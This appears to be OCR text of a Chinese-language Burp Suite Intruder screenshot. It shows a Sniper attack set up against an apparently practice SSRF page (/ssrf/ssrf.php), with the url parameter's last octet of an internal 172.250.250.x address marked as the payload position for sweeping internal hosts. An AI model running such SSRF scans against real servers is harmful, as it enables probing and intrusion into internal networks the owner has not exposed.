 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习 设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://121.43.53.23:9091 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.§6§
搜索...
1高亮
清空
1 个payload 位置?
长度:656